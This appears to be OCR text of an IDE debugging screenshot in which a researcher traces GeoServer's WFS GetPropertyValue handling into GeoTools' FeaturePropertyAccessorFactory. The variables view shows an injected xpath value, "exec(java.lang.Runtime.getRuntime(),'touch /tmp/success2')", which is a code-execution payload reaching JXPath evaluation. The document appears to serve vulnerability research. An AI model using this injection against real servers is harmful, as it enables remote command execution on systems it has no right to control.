 G geoserver main GeoServer
Project
geoserver ~/CyberSecurity/We
.github
.idea
build
data
doc
licenses
src [geoserver]
community
extension
gwc [gs-gwc]
gwc-rest [gs-gwc-rest]
kml [gs-kml]
main [gs-main]
maven
ows [gs-ows]
platform [gs-platform]
release
HTTPHeadersCollector.java FeaturePropertyAccessorFactory.java AttributeExpressionImpl.java PropertyAccessor.java GetPropertyValue
Reader Mode
65 public class FeaturePropertyAccessorFactory implements PropertyAccessorFactory {
201 static class FeaturePropertyAccessor implements PropertyAccessor {
245 public boolean canHandle(Object object, String xpath, Class target) {
250 }
251
252 @Override
253 /unchecked/
public <T> T get(Object object, String xpath, Class<T> target) throws IllegalArgumentException { object: "SimpleFeatureTypeImpl htt
255
256 JXPathContext context = JXPathUtils.newSafeContext(object, lenient: false, this.namespaces, declared: true); object: "SimpleFeature
257 Iterator it = context.iteratePointers(xpath); xpath: "exec(java.lang.Runtime.getRuntime(),'touch /tmp/success2')"
258 List results = new ArrayList<>();
259 while (it.hasNext()) {
AI Pointer pointer = (Pointer) it.next();
261 if (pointer instanceof AttributeNodePointer) {
262 results.add(((AttributeNodePointer) pointer).getImmediateAttribute());
} else {
264 results.add(pointer.getValue());
265 }
266 }
267
Debug GeoServer
Threads & Variables Console
"qtp36202360-232"@15,704 in group "main": RUNNING
get:263, FeaturePropertyAccessorFactory$FeaturePropertyAccessor (org.geoto
2 hidden frames
run:99, GetPropertyValue (org.geoserver.wfs)
getPropertyValue:125, DefaultWebFeatureService20 (org.geoserver.wfs)
6 hidden frames
invoke:51, RequestObjectLogger (org.geoserver.ows.util)
6 hidden frames
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
this = {FeaturePropertyAccessorFactory$FeaturePropertyAccessor@15780}
object = {SimpleFeatureTypeImpl@15681} "SimpleFeatureTypeImpl http://www.openplans.org/spearfish:archsites identified extends F... View
xpath = "exec(java.lang.Runtime.getRuntime(),'touch /tmp/success2')"
target = null
-complex-33-20250107.104832-49.jar > org > geotools > data > complex > expression > FeaturePropertyAccessorFactory > FeaturePropertyAccessor > get 263:1 (25 chars, 1 line break) LF UTF-8 4 spaces